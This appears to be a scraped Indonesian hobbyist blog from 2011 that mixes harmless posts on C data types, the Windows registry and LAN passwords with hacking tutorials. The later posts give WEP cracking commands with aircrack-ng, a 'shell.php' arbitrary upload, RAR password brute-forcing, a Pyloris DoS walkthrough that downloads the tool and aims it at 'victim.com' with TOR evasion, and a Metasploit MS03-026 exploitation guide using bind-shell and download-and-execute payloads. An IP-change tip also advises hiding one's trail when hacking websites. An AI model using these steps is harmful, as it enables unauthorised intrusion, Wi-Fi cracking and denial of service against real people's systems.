* Windows XP with SP1 or greater.

* You must login to windows with admin user.

* filesize: 1.5mb

Sabtu, 16 Juli 2011

Belajar Pemrograman Bahasa C : Dasar, Tipe data, Konstanta, dan Variabel

Program Bahasa C tidak mengenal aturan penulisan di kolom tertentu, jadi bisa dimulai dari

kolom manapun. Namun demikian, untuk mempermudah pembacaan program dan untuk

keperluan dokumentasi, sebaiknya penulisan bahasa C diatur sedemikian rupa sehingga mudah

dan enak dibaca.

Tampilan dari editor bahasa C dengan menggunakan Turbo C |

Tipe Data

Tipe data merupakan bagian program yang paling penting karena tipe data mempengaruhi

setiap instruksi yang akan dilaksanakan oleh computer. Misalnya saja 5 dibagi 2 bisa saja

menghasilkan hasil yang berbeda tergantung tipe datanya.

Jika 5 dan 2 bertipe integer maka akan menghasilkan nilai 2, namun jika keduanya bertipe float maka akan menghasilkan nilai 2.5000000. Pemilihan tipe data yang tepat akan membuat proses operasi data menjadi lebih efisien dan efektif.

Dalam bahasa C terdapat lima tipe data dasar, yaitu :

| No | Tipe Data | Ukuran | Range (Jangkauan) | Format | Keterangan |

| 1 | char | 1 byte | 128 s/d 127 | %c | Karakter/string |

| 2 | int | 2 byte | 32768 s/d 32767 | %i , %d | Integer/bilangan bulat |

| 3 | float | 4 byte | 3.4E-38 s/d 3.4E+38 | %f | Float/pecahan |

| 4 | double | 8 byte | 1.7E-308 s/d 1.7+308 | %lf | Pecahan presisi ganda |

| 5 | void | 0 byte | - | - | Tidak bertipe |

Konstanta

Konstanta merupakan suatu nilai yang tidak dapat diubah selama proses program berlangsung.

Konstanta nilainya selalu tetap. Konstanta harus didefinisikan terlebih dahulu di awal program.

Konstanta dapat bernilai integer, pecahan, karakter dan string. Contoh konstanta : 50; 13; 3.14;

4.50005; ‘A’; ‘Bahasa C’. Selain itu, bahasa C juga menyediakan beberapa karakter khusus yang

disebut karakter escape, antara lain :

\a : untuk bunyi bell (alert)

\b : mundur satu spasi (backspace)

\f : ganti halaman (form feed)

\n : ganti baris baru (new line)

\r : ke kolom pertama, baris yang sama (carriage return)

\v : tabulasi vertical

\0 : nilai kosong (null)

\’ : karakter petik tunggal

\” : karakter petik ganda

\\ : karakter garis miring

Variable

Variabel adalah suatu pengenal (identifier) yang digunakan untuk mewakili suatu nilai tertentu

di dalam proses program. Berbeda dengan konstanta yang nilainya selalu tetap, nilai dari suatu

variable bisa diubah-ubah sesuai kebutuhan. Nama dari suatu variable dapat ditentukan sendiri

oleh pemrogram dengan aturan sebagai berikut :

1. Terdiri dari gabungan huruf dan angka dengan karakter pertama harus berupa huruf.

2. Bahasa C bersifat case-sensitive artinya huruf besar dan kecil dianggap berbeda. Jadi antara Metal, dengan metal itu berbeda.

3. Tidak boleh mengandung spasi.

4. Tidak boleh mengandung symbol-simbol khusus, kecuali garis bawah (underscore), seperti : $, ?, %, #, !, &, *, (, ), -, +, dsb.

5. Panjangnya bebas, tetapi hanya 32 karakter pertama yang terpakai.

Contoh penamaan yang salah : NIM, a, x, nama_mhs, f3098, f4, nilai, budi, dsb.

Contoh penamaan variable yang salah : nilai_mahasiswa, 80%mahasiswa, rata-rata, ada spasi, penting!, dsb.

Deklarasi Variable

Deklarasi diperlukan bila kita akan menggunakan pengenal (identifier) dalam program.

Identifier dapat berupa variable, konstanta dan fungsi.

Bentuk umum pendeklarasian suatu variable adalah :

Nama_tipe nama_variabel;

Contoh :

int x;

char y, huruf, nim[10];

float nilai;

double beta;

int array[5][4];

Sumber(^-^)http://klikbelajar.com/tentang-komputer/bahasa-pemrograman/pemrograman-cc/belajar-pemrograman-bahasa-c-dasar-tipe-data-konstanta-dan-variabel/

Cara Memunculkan Kotak Dialog Saat Komputer Startup

Hay sobat, jumpa lagi nih, kembali dengan info-info tentang komputer. Sekarang gue mau share tentang cara biar sobat-sobat bisa menampilkan sebuah kotak dialog buatan sendiri, yang muncul saat startup (ketika komputer menampilkan desktop setelah booting). Script yang akan digunakan di sini merupakan VBscript. Ini dia langkah-langkahnya :

1. Buka Notepad, lalu copy paste script di bawah ini.

2. Simpan file dengan nama pesan.vbs atau terserah sobat, yang penting berekstensi .vbs

3. Simpan di directori C:\Documents and Settings\%USERNAME%\Start Menu\Programs\Startup

4. Lihat hasilnya ketika komputer startup.

Hasilnya akan seperti ini :

Senin, 04 Juli 2011

Mengubah Ip Anda dalam waktu kurang Kemudian 1 Menit

1. Klik pada "Start" di sudut kiri bawah layar

2. Klik "Run"

3. Ketik "command" dan tekan ok

Anda sekarang harus pada layar MSDOS prompt.

4. Ketik "ipconfig / release" hanya seperti itu, dan tekan "enter"

5. Ketik "exit" dan meninggalkan prompt

6. Klik kanan pada "Network Places" atau "My Network Places" pada desktop Anda.

7. Klik pada "properties"

Anda sekarang harus pada layar dengan sesuatu yang berjudul "Local Area Connection", atau sesuatu yang mendekati itu, dan, jika Anda memiliki jaringan hooked up, semua jaringan lain anda.

8. Klik kanan pada "Local Area Connection" dan klik "properties"

9. Double-klik pada "Internet Protocol (TCP / IP)" dari daftar di bawah tab "General"

10. Klik pada "Gunakan alamat IP berikut" di bawah tab "General"

11. Buat alamat IP (Tidak peduli apa itu. Aku hanya tipe 1 dan 2 sampai i mengisi daerah atas).

12. Tekan "Tab" dan secara otomatis harus mengisi bagian "Subnet Mask" dengan nomor standar.

13. Hit the "Ok" tombol sini

14. Hit the "Ok" tombol lagi

Anda sekarang harus kembali ke "Local Area Connection" screen.

15. Klik kanan kembali pada "Local Area Connection" dan pergi ke properti lagi.

16. Kembali ke "TCP / IP" Pengaturan

17. Kali ini, pilih "Mendapatkan alamat IP secara otomatis"

tongue.gif 18. Hit "Ok"

19. Hit "Ok" lagi

20. Anda sekarang memiliki alamat IP baru

Dengan sedikit latihan, Anda dapat dengan mudah mendapatkan proses ini turun hingga 15 detik.

P.S:

Ini hanya perubahan alamat IP dinamis bang, bukan ISP / IP address. Jika abang berencana untuk hacking website dengan trik ini diharap sangat berhati-hati, karena jika mereka mencoba sedikit merekam IP yang masuk, mereka dapat menelusuri kembali keberadaan kita. Mending pake hidden IP atau kalo gak gitu maen Proxy aja

Enable Registry Editor (Regedit.Exe)

Pernah anda mengalami regedit ter disable oleh administrator ? Hal ini pasti sangat sering terjadi apabila komputer terkena virus, karena secara default Registry editor tidak terkonfigurasi “Not configured”. Beberapa error yang muncul dalam hal ini adalah “Registry editing has been disabled by your administrator”, “Regedit has been disable by administrator”, “Registry is disable by Admin” & sebagainya. Kita akan membahas bagaimana caranya mengaktifkan kembali registry editor ( enable registry editor ).

Preface

Registry, dalam platform sistem operasi Microsoft Windows 32-bit, merupakan sebuah basis data yang disusun secara hierarkis yang mengandung informasi mengenai konfigurasi sebuah sistem, mulai dari konfigurasi perangkat keras, perangkat lunak, asosiasi ekstensi berkas dengan aplikasinya hingga preferensi pengguna. Registry merupakan pengganti berkas-berkas konfigurasi *.INI yang digunakan dalam sistem Windows 16-bit (Windows 3.x dan Windows for Workgroups). Registry, pertama kali diperkenalkan di dalam sistem Windows 16-bit sebagai penampung informasi mengenai pemetaan/asosiasi ekstensi berkas dengan aplikasinya, dan kemudian dikembangkan menjadi basis data dengan cakupan yang luas pada sistem-sistem operasi keluarga Windows NT. Registry juga kemudian digunakan pada sistem operasi kelas rumahan: Windows 95, Windows 98 dan Windows ME, tapi memang implementasi yang cukup bagus dari registry terdapat di dalam keluarga sistem operasi Windows NT.

Registry dalam Windows 16-bit

Registry dalam sistem Windows 16-bit (dimulai pada Windows 3.x) berguna hanya untuk menyimpan asosiasi ekstensi berkas dengan aplikasinya, serta asosiasi objek OLE di dalam dokumen dengan aplikasinya. Implementasi ini masih terbilang sederhana, karena jika dibandingkan dengan registry dalam Windows NT dan Windows 9x, asosiasi ekstensi berkas dan objek OLE hanya memakan satu anak pohon (subtree) saja, yakni di dalam HKEY_CLASSES_ROOT.

Registry dalam Windows 9x

Dalam sistem operasi Windows 95, Windows 98, dan Windows Millennium Edition, struktur registry secara logis sama dengan struktur registry dalam Windows NT, tapi tidak kompatibel secara fisik. Dalam sistem operasi ini terdapat sebuah anak pohon tambahan, yakni HKEY_DYN_DATA yang dibuat secara dinamis dan digunakan untuk mengukur performa serta melakukan konfigurasi perangkat keras Plug and Play. Windows 9x menyimpan registry di dalam dua buah berkas, yakni %WINDIR%\system.dat dan %WINDIR%\user.dat. System.dat mengandung informasi mengenai sebuah komputer tertentu, sementara user.dat mengandung informasi mengenai sebuah profil milik pengguna. Ketika booting, Windows 9x akan memuat registry ke dalam ruangan kernel di dalam memori fisik.

Registry dalam Windows NT

Registry dalam Windows NT, Windows 2000, Windows XP dan Windows Server 2003 terbagi secara logis ke dalam lima buah anak pohon (subtree), yang setiap pohon tersebut mengandung kumpulan kunci (key) dan anak kunci (subkey) yang disusun secara hierarkis. Susunan ini sama dengan susunan direktori dalam sistem berkas. Sementara itu, secara fisik, registry terdiri atas beberapa berkas yang disebut sebagai hive dan berkas catatan transaksi (transaction log) untuk setiap hive-hive tersebut yang disimpan di dalam direktori %systemroot%\system32\config.

(Sumber: id.wikipedia.org)

MANUAL CARA 1

- Siapkan notepad & buka notepad

- Pastekan code berikut:

- Kemudian simpan file tersebut dalam *.reg, misalkan: “enable.reg”

- Untuk menjalankan tinggal di Klik 2x, dan langsung aja klik Ok

[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\System]

“DisableRegistryTools”=dword:00000000

MANUAL CARA 2







- Langsung aja klik START -> RUN (Klo di windows 7 di Search Box) -> Ketikkan gpedit.msc

- Kemudian akan muncul layar Local Group Policy Editor, kemudian pilih User Configuration



- Selanjutkan pilih Administrative Templates -> Kemudian klik2x System, pada bagian kanan layar akan muncul tulisan Prevent access to registry editing tools dalam keadaan Enable. Klik2x Prevent access to registry editing tools, maka akan muncul layar untuk merubah konfigurasi.

- Rubahlah konfigurasi Enable menjadi Disable atau Not configured, dua-duanya bisa digunakan.

- Selesai, konfigurasi sudah dalam keadaan Disable.

Enjoy & eat it

Membuat Password LAN ( Local Area Network )

MEMBUAT PASSWORD LAN ( Local Area Network )



1. Pertama-tama buka [Start] lalu pilih [Run] lalu ketikkan lusrmgr.msc lalu tekan Enter

2. Kemudian Anda akan melihat window Local Users and Groups. Di window inilah kita bisa membuat password Local Area Network ( LAN).

3. Lalu pilih folder Users di sebelah kiri dan lihat ke jendela di sebelah kanan akan menampilkan daftar user yang ada.

4. Pilih Guest yang ingin kita ganti passwordnya. Klik kanan pada Guest tersebut lalu pilih Set Password…

5. Lalu akan muncul jendela peringatan megenai resiko mengganti/mereset passwordAdministrtator. Klik Proceed untuk melanjutkan pekerjaan kita.

6. Isi password baru yang ingin kita pasang pada New Password dan konfirmasikan sekalilagi password baru tersebut pada Confirm Password.

- Menghambat “Guest” untuk bisa masuk ke komputer kita melalui LAN, sehinggak ketika dia ingin masuk ke komputer kita akan diminta Password. Hal ini juga berpengaruh kepada akses login ke komputer / domain.

- Dengan adanya ini, maka sharing folder yang ada di komputer kita bisa jauh lebih aman. Hanya ada orang-orang tertentu yang kita beri tahu passwordnya yang bisa akses.

- Komputer kita yang ada di LAN bisa jauh lebih terjaga

Semoga bermanfaat & selamat mencoba..

hacking WEP

hacking WEP

kebutuhan:

1. airmon-ng

2. airodump-ng

3. aireplay-ng

4. aircrack-ng

langsung aja yah...kita demo....ni Q praktek cracking WEP kmpusQ...

OKeh...

cek wifi yg konek pada mac wifi tertentu : ex. 00:1D:7E:31:22:8A

1. airodump-ng -w wep -c 6 --bssid 00:1D:7E:31:22:8A mon0

Click this bar to view the original image of 800x457px.

2. aireplay-ng -1 0 -a 00:1D:7E:31:22:8A mon0

Click this bar to view the original image of 800x457px.

3. aireplay-ng -3 -b 00:1D:7E:31:22:8A mon0

Click this bar to view the original image of 800x457px.

4. aircrack-ng wep*.cap

Click this bar to view the original image of 800x457px.

moga dapat membantu tmn2 smua...""'

PHP Arbitrary File Upload Simple Patching

PHP Arbitrary File Upload Simple Patching

Saya akan membahas tentang cara simple mempatch PHP Arbitrary File Upload.

Click this bar to view the original image of 550x350px.

Kebanyakan website yang vuln diupload memiliki garis besar seperti ini:

Contoh simple upload.php file upload.Contoh form yang dipake dalam file index untuk upload:Code:Disini tidak ada code yang memfilter upload filetype.Code:

Jadi kita bisa langsung saja upload: shell.php

Patching yg bisa dilakukan adalah menambahkan filter filetype dalam script upload.php

Contohnya:Untuk “images/gif” bisa diganti dengan “images/jpg” dll…Code:

Kita liat backgound request uploadnyaCode:POST /upload.php HTTP/1.1

TE: deflate,gzip;q=0.3

Connection: TE, close

Host: localhost

User-Agent: libwww-perl/5.803

Content-Type: multipart/form-data;

Content-Length: 156

Content-Disposition: form-data; name="userfile"; filename="shell.php"

...

...

-

HTTP/1.1 200 OK

Date: Thu, 31 May 2007 13:54:01 GMT

Server: Apache

X-Powered-By: PHP/5.2.2-pl6-gentoo

Connection: close

Content-Type: text/html

Sorry, we only allow uploading GIF images

Cara Membuka/Crack Password file Rar

Cara Membuka/Crack Password file Rar

Pernah kah ketika anda mendownload suatu data or software yang di kompres dengan aplikasi WinRar namun file tersebut d password atau dikunci. Nah Tip and Trick kali ini yaitu bagaimana cara membuka file rar yang d kunci,Biasanya di internet memang ditawarkan download software pembuka zip,rar,7Zip yang terkunci, namun kita wajib mengeluarkan biaya, paling

tidak mereka hanya menawarkan program trial yang ada expire datenya. Tetapi jika kamu adalah pengguna Linux (kalau kamu tidak punya Linux, silahkan file tersebut bawa kepada teman kamu yang mempunyai OS Linux dan ekstrak di komputernya, kemudian transfer file-file tersebut ke USB dan bawa pulang.

RarCrack adalah solusi yang bagus sebagai cara membuka file zip,rar,7zip yang terproteksi password.

Utility kecil yang bernama RarCrack dijalankan dengan command line.

silahkan didownload RarCrack secara gratis atau freeware. Dengan metode brute-force algoritma, RarCrack dapat dengan cerdas membongkar sandi rahasia file rar, atau zip yang terkunci.

Cara menggunakannya :

RarCracknya dijalan terlebih dahulu.. Kemudian Drag (pindahkan)File Zip, Rar, 7Zip yang di pasword ke dalam RarCrack..

selesai . . .

untuk software nya bisa download

Video Wireless Password Hacking

Video Wireless Password Hacking

Berikut ini adalah beberapa video tutorial untuk hacking wireless, cracking wireless, hacking wifi, hacking password wi-fi, hacking wpa, hacking wep, cracking wpa, cracking wep, crack wpa, crack wep, hack wireless, hack hotspot, crack hotspot, cracking hotspot, hacking hotspot, hacking wi-fi, cracking wi-fi, hack wi-fi, crack wi-fi.

Pendahuluan

Wi-Fi merupakan kependekan dari Wireless Fidelity, yang memiliki pengertian yaitu sekumpulan standar yang digunakan untuk Jaringan Lokal Nirkabel (Wireless Local Area Networks – WLAN) yang didasari pada spesifikasi IEEE 802.11. Standar terbaru dari spesifikasi 802.11a atau b, seperti 802.11 g, saat ini sedang dalam penyusunan, spesifikasi terbaru tersebut menawarkan banyak peningkatan mulai dari luas cakupan yang lebih jauh hingga kecepatan transfernya

Awalnya Wi-Fi ditujukan untuk penggunaan perangkat nirkabel dan Jaringan Area Lokal (LAN), namun saat ini lebih banyak digunakan untuk mengakses internet. Hal ini memungkinan seseorang dengan komputer dengan kartu nirkabel (wireless card) atau personal digital assistant (PDA) untuk terhubung dengan internet dengan menggunakan titik akses (atau dikenal dengan hotspot) terdekat.

WPA(bahasa Inggris: Wi-Fi Protected Access) adalah suatu sistem yang juga dapat diterapkan untuk mengamankan jaringan nirkabel. Metoda pengamanan dengan WPA ini diciptakan untuk melengkapi dari sistem yamg sebelumnya, yaituWEP.Para peneliti menemukan banyak celah dan kelemahan pada infrastruktur nirkabel yang menggunakan metoda pengamanan WEP. Sebagai pengganti dari sistem WEP, WPA mengimplementasikan layer dari IEEE, yaitu layer 802.11i. Nantinya WPA akan lebih banyak digunakan pada implementasi keamanan jaringan nirkabel. WPA didesain dan digunakan dengan alat tambahan lainnya, yaitu sebuah komputer pribadi (PC).

Fungsi dari komputer pribadi ini kemudian dikenal dengan istilah authentication server, yang memberikan key yang berbeda kepada masing–masing pengguna/client dari suatu jaringan nirkabel yang menggunakan akses point sebagai media sentral komunikasi. Seperti dengan jaringan WEP, metoda enkripsi dari WPA ini juga menggunakan algoritma RC4.

Pengamanan jaringan nirkabel dengan metoda WPA ini, dapat ditandai dengan minimal ada tiga pilihan yang harus diisi administrator jaringan agar jaringan dapat beroperasi pada mode WPA ini. Ketiga menu yang harus diisi tersebut adalah:

Server

Komputer server yang dituju oleh akses point yang akan memberi otontikasi kepada client. beberapa perangkat lunak yang biasa digunakan antara lain freeRADIUS, openRADIUS dan lain-lain.

Port

Nomor port yang digunakan adalah 1812.

Shared Secret

Shared Secret adalah kunci yang akan dibagikan ke komputer dan juga kepada client secara transparant.

Setelah komputer di install perangkat lunak otontikasi seperti freeRADIUS, maka sertifikat yang dari server akan dibagikan kepada client.

Untuk menggunakan Radius server bisa juga dengan tanpa menginstall perangkat lunak di sisi komputer client. Cara yang di gunakan adalah Web Authentication dimana User akan diarahkan ke halaman Login terlebih dahulu sebelum bisa menggunakan Jaringan Wireless. Dan Server yang menangani autentikasi adalah Radius server.

Berikut ini adalah beberapa videonya:

DoS Web Server (Pyloris DoS)

One common method of attack involves saturating the target (victim) machine with external communications requests, such that it cannot respond to legitimate traffic, or responds so slowly as to be rendered effectively unavailable. In general terms, DoS attacks are implemented by either forcing the targeted computer(s) to reset, or consuming its resources so that it can no longer provide its intended service or obstructing the communication media between the intended users and the victim so that they can no longer communicate adequately.

DoS attack methode, like : ICMP flood, Teardrop Attacks, Peer-to-peer attacks, Permanent denial-of-service attacks, Application level floods, Nuke, Distributed attack, Reflected attack, Degradation-of-service attacks, Unintentional denial of service, Denial-of-Service Level II, Blind denial of service.

Download interface CLI

# wget http://xhabie-crew.110mb.com/app/ddos/pyloris-3.0.tar.gz

# wget http://xhabie-crew.110mb.com/app/ddos/pyloris-3.0.zip

Untuk menjalankan tools tools tersebut cukup mengeksekusi file pyloris-3.0.py dan jangan lupa untuk men-chmod file sebelum di eksekusi

# chmod +x pyloris-3.0.py

# python pyloris-3.0.py victim.com

# python pyloris-3.0.py -a 500 victim.com

| Click this bar to view the original image of 800x391px. |

[quote]

-a, --attacklimit

The --attacklimit flag restricts the number of total connections (current + completed) during a single session. Set this to zero to specify no limit.

-c, --connectionlimit

Adjusting the --connectionlimit flag can drastically change how well HTTPLoris performs. The --connectionlimit flag directly controls the number of concurrent connections held during the session. In a base Apache environment, when this number is above the MaxClients setting, the server is unresponsive.

-t, --threadlimit

This is the number of attacker threads run during the session.

-b, --connectionspeed

This is the connection speed for each individual connection in bytes/second. Comparing this with the lenght of the request, and you should have an accurate guess of how long each connection should linger.

-f, --finish

Specifying the --finish flag will cause HTTPLoris to finish and close connections upon the completion of the request. This will prompt servers to send full responses to the HTTP requests that are made.

-k --keepalive

Using the --keepalive flag will add the Connection: Keep-Alive header to the HTTP request. On vulnerable servers, this will increase the duration of connections considerably.

-p, --port

HTTPLoris will connect on port 80 by default. Specifying the --port flag will change this behavior.

-P, --page

By default, HTTPLoris will make HTTP requests for "/". Setting the --page flag will allow one to control the page that HTTPLoris requests.

-q, --quit

Terminate the connection without receiving reply from the server. This will reduce the effectivenes as connections will terminate as soon as the full request buffer has been sent.

-r, --requesttype

Setting the --requesttype flag will change the HTTP method used. Available options are GET, HEAD, POST, PUT, DELETE, OPTIONS, and TRACE. Certain proxies and load balancers will filter out certain types of requests, and hold them until the requests are complete. POST requests are commonly passed through due to their potential for large sizes, therefore this may cause different behavior.

-R, --referer

Adds a referring URL to the HTTP request.

-s, --Size

The --size flag allows one to increase the size of the request made. Increasing the size will in turn increase the duration of connections, leading to a longer sustained test. In situations where servers or firewalls are set to terminate unfinished connections, this can extend the length of the test drastically. This can also be used to test a web server's capability to handle multiple large requests and benchmark memory usage. The additional data is filled in the Cookie-Data field.

-u, --useragent

By default, HTTPLoris advertizes itself in the User-Agent header. The --useragent flag allows one to override this and masquerade as other web browsers. Useful because some sites will render different pages for different web browsers.

-z, --gzip

Specifying the --gzip flag will allow instruct PyLoris to send an "Accept-Encoding: gzip" header. When combined with the --quit and --finish flags, this can test for the CEV-2009-1891 DoS vulnerability (http://www.mail-archive.com/ dev@httpd.apache.orgThis e-mail address is being protected from spambots. You need JavaScript enabled to view it /msg44323.html). Also leads to larger CPU usage and smaller bandwidth usage.

-w, --timebetweenthreads

Setting the --timebetweenthreads flag will adjust the amount of time between threads spawning. Adjusting this in conjunction with the --threadlimit will change the CPU load on your local machine.

-W, --timebetweenconnections

Setting the --timebetweenconnections flag will adjust the amount of time between socket connections. This will directly affect how quickly the target's connection limit is reached.

Proxy Options

HTTPLoris is able to connect through SOCKS4, SOCKS5, and HTTP proxies. This allows HTTPLoris to run through SSH tunnels, as well as TOR. Utilizing TOR should essentially eliminate the mitigating effects of ipchains, mod_antiloris, and mod_noloris.

--socksversion

Setting the --socksversion flag tells HTTPLoris to connect through a SOCKS proxy. Allowed values are SOCKS4, SOCKS5, and HTTP.

--sockshost

Set the --sockshost flag to the address of the SOCKS proxy when --socksversion is set. If this is not set, HTTPLoris will default to 127.0.0.1.

--socksport

Set the --socksport flag to the port number of the SOCKS proxy when --socksversion is set.

--socksuser and --sockspass

Optionally, one may set a username and password for the SOCKS proxy using these two flags.

Tutorial Hacking Dengan Metasploit

ARTIKEL PERTAMA

Selamat Pagi all, kali ini saya akan share sedikit tentang aplikasi hacker favorit saya. Yaitu adalah METAPLOIT Framework ver. 2.6. Aplikasi ini berfungsi untuk mengexploitasi kelemahan suatu system ataupun aplikasi. Aplikasi ini bisa untuk penetration testing ke System Windows, Unix/Linux, dan MacOs, tapi yang lebih cenderung Exploitable adalah Windows SP1. Untuk lebih lengkapnya dapat di baca di website resminya www.metasploit.com.

Ketika saya menulis artikel ini, metasploit sudah merilis yang versi 3.5, tapi saya menggunakan versi 2.6, karna pada dasarnya sama saja, hanya saja versi 3.5 lebih banyak exploitnya ![]() . Oh iya, dalam Metasploit Framework, kita sudah disediakan banyak exploit, sehingga tidak perlu mendownload lagi. Fungsi exploit yaitu mengirim bufferOverflow pada system korban, sehingga kita dapat menTakeOver shellnya.

. Oh iya, dalam Metasploit Framework, kita sudah disediakan banyak exploit, sehingga tidak perlu mendownload lagi. Fungsi exploit yaitu mengirim bufferOverflow pada system korban, sehingga kita dapat menTakeOver shellnya.

Langsung saja, berikut installasinya di Windows.



1. Download dulu di webiste resminya www.metasploit.com, jika tak ada ver. 2.6, coba cari aja di Google,2. Kemudian install, dan jalankan msfweb.



Maka akan muncul window shell seperti berikut.

3. Buka Web Browser bisa Internet Explorer, Mozilla, OperaMini, dll. Dan pergi ke http://127.0.0.1:55555, maka tampilannya seperti berikut.

Mungkin tampilan web gui anda akan sedikit berbeda, karena templatenya disini telah saya ganti. ![]()

5.Memilih Exploit.



Pada Metasploit Web Interface, di bagian FILTER MODULES pilih “app :: dcom”, setelah itu pilih exploit Microsoft RPC DCOM MSO3-026.

Pilih target pada pilihan Select Target



6. Memilih Payload

Pilih salah satu payload diatas, jika masih bingung, pilih saja win32_bind, yang akan mengexploitasi dan langsung masuk ke command shell target. Berikut beberapa fungsi2 payload :

win32_adduser : menambah user pada system korban

win32_bind : masuk ke shell korban

win32_bind_dllinject : untuk upload / inject dll files

win32_bind_meterpreter : exploitasi dengan menjalankan meterpreter (i like it ![]() ).

).

win32_bind_vncinject : inject vncserver pada system korba (untuk kita remote melalui vncviewer).

win32_downloadexec : mendownload dan mengeksekusi aplikasi pada pc korban

win32_exec : mengeksekusi command di system korban.

Sedangkan BIND, PASSIVE, REVERSE, pada dasarnya sama saja.

RHOST ==>> Ip Address Korban (Remote).

LHOST ==>> Ip Address Kita (Local)

RPORT ==>> Port Korban

LPORT ==>> Local Open Port

Setelah diisi semua, kemudian klik exploit untuk mengHack. Hahaha ![]() , selamat mencoba.

, selamat mencoba.

Source: http://lebaksono

ARTIKEL KEDUA

Wew… keren ya judulnya… sebenernya tutorial kayak gini udah banyak sih di internet, cuma lagi iseng aja pengen nulis tentang metasploit. :*Pasti kalian semua udah pada kenal apa itu metasploit, kalo pengen lebih jelasnya baca aja di websitenya Metasploit

